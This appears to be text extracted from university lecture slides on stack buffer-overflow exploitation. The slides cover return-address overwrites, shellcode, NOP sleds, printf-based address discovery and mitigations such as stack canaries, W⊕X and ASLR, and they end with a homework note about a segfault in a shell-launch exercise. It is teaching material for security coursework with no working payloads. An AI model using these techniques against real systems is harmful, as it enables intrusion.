- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries,  $W \oplus X$ , ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole



- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries,  $W \oplus X$ , ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely



- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries,  $W \oplus X$ , ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely
	- Increases the monetary cost of an attack



- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W $\notin X$ , ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely
	- Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)



- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W $\notin X$ , ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely
	- Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)
	- Infinite security costs infinite money



35

• Take control of the return address to jump to code that we can put into the program



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X
	- Stack canaries



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X
	- Stack canaries
	- ASLR (next week)





- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X
	- Stack canaries
	- ASLR (next week)
- gets is hugely unsafe





### <span id="page-198-0"></span>Table of Contents

[Inserting our own code](#page-3-0)

[Homework](#page-198-0)



### Exercise 3 of last week

Even if you successfully do the assignment, it may still crash.<br>\* [DEBUG] The function launch shell is at 0x555555555251 Launching shell.

Program received signal SIGSEGV, Segmentation fault. 0x00007ffff7e17fbc in do system (line=0x5555555604c "/bin/bash") at ../sysdeps/posix/system.c:148 ../sysdeps/posix/system.c: No such file or directory. 148  $(gdb)$ 

This happens because system calls require a 16-byte aligned stack pointer. Working around this is somewhat hard with gdb, almost impossible otherwise.

If this happens to you, just hand it in as if it did work correctly.

